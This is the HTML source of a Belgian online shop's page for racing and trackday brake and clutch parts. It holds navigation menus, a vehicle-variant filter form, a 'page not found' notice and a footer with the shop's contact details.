													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="267727" data-id-criterion-group="4" id="as4c_4_4899" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4899" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 16V - 132kW/180cv - 05/00-07/08						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268295" data-id-criterion-group="4" id="as4c_4_4900" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4900" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 16V - 163kW/222cv - 04/06-06/12						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268937" data-id-criterion-group="4" id="as4c_4_4971" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4971" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 265 E - 197kW/268cv - 08/06-06/12						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269302" data-id-criterion-group="4" id="as4c_4_4987" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4987" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 Cup 240 - 181kW/246cv - 04/06-06/12						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="275656" />
				<input type="hidden" name="as4c_hidden[3][]" value="275656" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="151083" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
